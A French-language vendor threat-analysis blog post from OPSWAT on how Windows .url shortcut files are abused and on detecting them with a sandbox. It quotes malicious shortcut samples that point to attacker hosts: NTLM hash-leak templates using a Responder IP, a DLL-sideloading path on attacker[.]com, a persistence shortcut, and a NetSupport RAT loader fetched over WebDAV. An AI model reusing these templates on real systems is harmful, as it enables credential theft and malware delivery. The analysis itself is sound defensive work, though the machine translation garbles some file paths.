- Introduction

- Les comportements malveillants en action



- Ce que révèle MetaDefender Sandbox

- Vol de données d'identification par le biais de ressources distantes

- Au-delà de l'évidence : chargement latéral de DLL et persistance

- Analyse de la campagne : RAT NetSupport via WebDAV

- Vulnérabilités dans le monde réel et capture des comportements



- Comment MetaDefender Sandbox s'intègre-t-il dans le tableau ?

- Fichiers de raccourcis, menaces sérieuses

Introduction

Alors que l'inspection statique révèle le contenu d'un fichier, l'analyse dynamique nous indique ce qu'il fait. Lorsqu'il s'agit de fichiers de raccourcis Internet (.url), cette distinction est vitale. Apparemment inoffensifs sur le disque, ces fichiers servent souvent de points de déclenchement dans des campagnes de logiciels malveillants en plusieurs étapes - exécution de charges utiles à distance, vol d'informations d'identification ou activation de la persistance.

Dans ce troisième et dernier volet de notre série sur les menaces liées aux fichiers URL, nous nous concentrons sur le comportement dynamique: comment les fichiers .url fonctionnent dans le monde réel et quelle activité post-exécution ils révèlent. La meilleure façon d'étudier ce comportement est d'utiliser les outils de MetaDefender Sandboxl'environnement de détonation de malwares d'OPSWATqui émule l'interaction avec l'utilisateur final et découvre des chemins d'exécution que l'analyse statique ne peut pas détecter.

Vous pouvez consulter les deux blogs précédents en sélectionnant l'une des options ci-dessous :

Les comportements malveillants en action

Les vulnérabilités entraînant le contournement des fonctions de sécurité ne sont pas les seules occasions d'utiliser les fichiers URL à des fins militaires ; en fait, les acteurs de la menace sont plus qu'heureux d'utiliser des composants dans des attaques qui entraînent l'envoi d'avis d'avertissement aux utilisateurs. Un avertissement sur les risques liés au contenu est une contre-mesure importante, mais associé à un contenu d'ingénierie sociale convaincant, il peut ne pas suffire à persuader une personne que le contenu est malveillant.

Début 2018, le SANS ISC a décrit une attaque basée sur le phishing dans laquelle les acteurs de la menace ont exploité des fichiers URL en conjonction avec des téléchargeurs basés sur JavaScript pour distribuer des logiciels malveillants, notamment le cheval de Troie Quant Loader. Les échantillons de fichiers URL ressemblaient à ce qui suit :

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllLes chercheurs ont noté que les fichiers URL ont conduit les utilisateurs à recevoir des avertissements de fichiers non fiables. Cela a pu se produire sur des systèmes qui ont été corrigés de vulnérabilités antérieures telles que CVE-2016-3353 ; les utilisateurs non corrigés peuvent avoir rencontré une expérience différente.

Dans ce cas, la cible du chemin d'accès URL est configurée pour extraire le contenu d'un partage SMB. La possibilité pour des dispositifs internes sur des réseaux de confiance de se connecter à des services SMB distants et d'en extraire du contenu présente en soi un risque important, indépendamment de tout type d'avertissement relatif à un contenu non fiable qui pourrait ou non être affiché.

Ce que révèle MetaDefender Sandbox

L'analyse statique signale un formatage suspect, mais MetaDefender Sandbox capture les comportements d'exécution qui indiquent une réelle compromission, comme par exemple

- Requêtes DNS ou connexions HTTP sortantes vers l'infrastructure de l'attaquant

- Invocation de composants Windows (par exemple, mshta.exe, wscript.exe) pour lancer des charges utiles.

- Écriture de fichiers dans les emplacements de démarrage automatique ou dans le registre Windows

- Tentatives d'authentification SMB avec fuite des informations d'identification NTLM

- Communications de secours WebDAV via HTTP/80 après l'échec des tentatives SMB

Vol de données d'identification par le biais de ressources distantes

Une autre contribution à l'image globale de l'abus de fichiers URL a eu lieu en 2018, et concerne cette fois la fuite d'informations et le potentiel des fichiers URL à jouer un rôle dans la capture d'authentification et de matériel d'authentification par des attaquants distants.

En mai, Securify a relevé plusieurs façons de tromper les sous-systèmes de Windows pour qu'ils envoient les informations d'identification NTLM d'un utilisateur à un hôte contrôlé par un attaquant. Ils ont divulgué deux méthodes utilisant des fichiers URL, comme cette méthode simple qui consiste à utiliser simplement le fichier file:// pour faire référence à un fichier distant :

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...ainsi que cet exemple, qui utilise l'option IconFile pour déclencher le gestionnaire d'URL afin de récupérer un fichier d'icônes distant pour l'extraction d'une image à rendre :

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

Dans le cas du second, il devient clair qu'il existe de nombreux éléments préoccupants, notamment l'option d'un préfixe de protocole, l'utilisation interchangeable de barres obliques avant ou arrière et la persistance générale de SMB en tant que canal involontaire d'élévation des privilèges par le biais d'un accès risqué à l'infrastructure de l'attaquant, qui convergent dans ce qui est communément considéré comme une surface d'attaque dans le système d'exploitation.

Cette même approche consistant à utiliser l'option IconFile pour l'accès aux informations d'identification a également été abordée par Alex Inführ à une date ultérieure. Comme indiqué, lorsque ces fichiers URL sont activés, des connexions SMB sont établies avec les serveurs distants, ce qui entraîne un échange d'authentification et la divulgation des données d'identification NTLM à l'attaquant. Le kit d'outils commun utilisé par de nombreux acteurs de la menace à l'extrémité distante de ces types d'attaques est Responder.

Au-delà de l'évidence : chargement latéral de DLL et persistance

Un autre aspect du potentiel d'abus des fichiers URL a été révélé par Inführ lors d'une discussion sur l'utilisation abusive de champs dans les fichiers pour exécuter un code non fiable par le biais d'un chargement latéral de DLL. Dans cette démonstration de faisabilité, un fichier URL est utilisé pour pointer vers un fichier exécutable local qui est vulnérable au détournement du chemin de recherche de la DLL ; lors de l'activation du fichier URL, l'option WorkingDirectory est traitée, ce qui conduit à ce que le chemin de recherche de la DLL chargée soit défini de manière à inclure un répertoire contrôlé par l'attaquant sur un partage SMB distant.

[InternetShortcut] URL=C:\NWindows...\Nmscorsvw.exe WorkingDirectory=\\Nattacker[.]com\NSMBShare\N

Fichiers URL pour la persistance des logiciels malveillants

Comme le montrent les campagnes de lutte contre les logiciels malveillants, telles que l'analyse de Zscaler ThreatLabz sur l'utilisation de DBatLoader pour distribuer les RAT Remcos et Formbook, les fichiers URL sont des fichiers de raccourci qui peuvent également être utilisés pour l'exécution d'un système.

Lorsqu'ils sont liés à des emplacements de démarrage automatique, ces fichiers offrent également un moyen de persistance permettant aux logiciels malveillants de s'exécuter après un redémarrage ou une connexion. Le fichier URL suivant a été utilisé dans le cas de cette campagne de distribution, permettant le démarrage de la charge utile du logiciel malveillant dans Xdfiifag.exe.

[InternetShortcut] URL=file : "C:\NUsers\NPublic\NLibraries\NXdfiifag.exe" IconIndex=13 Raccourci clavier=49

Analyse de la campagne : RAT NetSupport via WebDAV

En juin 2023, @AnFam17 a partagé des informations sur un redirecteur de trafic d'atterrissage basé sur l'ingénierie sociale qui distribuait aux utilisateurs des charges du RAT NetSupport, toujours par le biais de fichiers URL. Les pages d'atterrissage basées sur l'ingénierie sociale en amont étaient liées à un kit connu sous le nom de FakeSG. Exemple de fichier URL(Install Updater (msi-stable(V102.84.3348).url) :

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\NWindows\NSystem32\Nshell32.dll

Ce fichier URL illustre, comme les itérations précédentes, que le fichier file:// Le préfixe de protocole peut être représenté avec un haut niveau de flexibilité, en utilisant ici des barres obliques inversées plutôt que des barres obliques progressives, ce qui met en évidence un aspect qui peut être difficile pour les ingénieurs de détection.

Il convient de noter ici que, comme pour les fichiers URL mentionnés précédemment qui utilisent des préfixes de fichier, il existe une incohérence inhérente. Dans le cas de ces URL, l'attaquant héberge les charges utiles sur un serveur WebDAV, ce qui fait que le contenu est récupéré non pas par SMB, mais par HTTP en utilisant le protocole WebDAV sur le port 80/tcp.

Vulnérabilités dans le monde réel et capture des comportements

Un autre cas notable dans le contexte de ce sujet s'est produit autour de la divulgation d'une autre vulnérabilité très médiatisée, CVE-2023-36884, divulguée publiquement en juillet 2023. Il s'agissait à l'époque d'une vulnérabilité de type "0-day" qui avait été signalée comme étant utilisée dans des campagnes d'attaques ciblées, utilisées par un groupe de menace pour la distribution d'une variante modifiée du RAT RomCom.

La complexité de la chaîne de menaces en plusieurs étapes a ramené l'attention sur le thème de la gestion des fichiers URL et a fait apparaître des observations d'exécution de code à distance sans contrôle lorsqu'une charge utile est chargée à partir d'un chemin d'accès à une archive ZIP via WebDAV.

Comment MetaDefender Sandbox s'intègre-t-il dans le tableau ?

MetaDefender Sandbox détecte tous ces comportements - et bien d'autres - en observant l'activité des fichiers :

- Exécution du processus

- Modifications du système de fichiers

- Connexions réseau

- Modifications du registre

- Injection de mémoire et déballage dynamique

Grâce à la prise en charge des fichiers .url et des chaînes de charges utiles complexes, il permet aux défenseurs de clarifier le flux d'exécution et de réagir en temps réel avant que les utilisateurs ne soient affectés.

Voir l'exemple de fichier URL pertinent dans le bac à sable de Filescan , ici.

Réflexions finales

Avec cette rétrospective de l'espace d'abus des raccourcis Internet (fichiers URL), nous pouvons voir que pendant plusieurs années, ils ont joué un rôle dans le paysage des menaces, bien que ce soit un rôle secondaire, et rarement la vedette principale du spectacle. Souvent, les technologies habilitantes et les contournements des fonctions de sécurité sont classés comme des vulnérabilités de faible gravité, et sont parfois même ignorés comme des bogues non liés à la sécurité, n'atteignant pas le niveau d'acceptation du CVE par les fournisseurs.

En tant qu'analystes des menaces, nous donnons souvent la priorité au coupable le plus évident dans les séquences de menaces, en mettant l'accent sur les charges utiles finales et sur la manière dont les attaquants agissent sur l'objectif. Cependant, il est important de noter que les adversaires d'aujourd'hui ont compris que les coûts élevés liés à la réduction de la surface d'attaque peuvent être couverts par des techniques de plus en plus complexes basées sur les fichiers, et les séquences d'attaques utilisant des fichiers URL sont souvent un bon indicateur de leur utilisation dans de telles chaînes d'attaques.

OPSWAT recommande aux organisations de rester concentrées sur cet espace de savoir-faire complexe et multicouche basé sur des fichiers.

- Surveiller les tentatives d'accès aux fichiers URL distants. Les organisations peuvent estimer qu'il est possible de bloquer l'accès aux fichiers URL hébergés à distance.

- Analyser et inspecter les cibles dans les fichiers URL rencontrés dans l'environnement, en recherchant celles qui abusent des caractéristiques des protocoles basés sur file://, celles qui font référence à des voies externes SMB ou WebDAV, ainsi que d'autres anomalies dans les champs URL, IconFile et WorkingDirectory.

- Surveiller et valider les sessions SMB et WebDAV sortantes avec une infrastructure externe non fiable. Il convient de noter qu'un certain nombre de services et de solutions de stockage en nuage prenant en charge WebDAV sont disponibles et ont été utilisés de manière abusive dans le cadre de campagnes de menaces, notamment 4shared, DriveHQ et OpenDrive. Ces services fournissent aux attaquants des services accessibles au public et non attribuables qui peuvent être exploités pour cibler des victimes potentielles.

- Bloquer les connexions aux services SMB externes. Des années d'activité des menaces associées ont montré qu'il s'agit d'une source permanente de fuites d'informations, d'exécution de codes à distance et de risques connexes. Les attaques futures continueront probablement à utiliser ce type de tactique, en particulier contre les anciennes versions du système d'exploitation, et des contrôles comme ceux-ci peuvent aider à détecter et à perturber les menaces inconnues dans ces cas-là.

- Tirez parti de nos technologies de pointe Deep File Inspection® et RetroHunt® pour analyser plus en profondeur et mettre au jour plus d'attaques véhiculées par les fichiers que n'importe quelle autre solution.

Cet article a montré comment les fichiers URL agissent bien au-delà de simples raccourcis : ils provoquent des fuites d'informations d'identification, récupèrent des charges utiles à partir de réseaux non fiables, détournent le chargement de DLL et font même persister des logiciels malveillants sur les points d'extrémité.

La seule façon de détecter ces comportements avec certitude est de les observer - et c'est là que MetaDefender Sandbox apporte une vision critique. Avec la puissance de Deep File Inspection et le contexte fourni par MetaDefender InSights, les entreprises peuvent garder une longueur d'avance sur les menaces véhiculées par les fichiers à chaque phase de la chaîne d'exécution.

Référence

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html Guide non officiel du format de fichier URL

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Test rapide pour les comportements de CVE-2023-26025

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] repo de test pour CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Exploit] Vulnérabilité de contournement de la fonctionnalité de sécurité de Windows SmartScreen

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT a également rassemblé un certain nombre d'exemples de fichiers URL dans notre dépôt GitHub dans notre dépôt GitHub.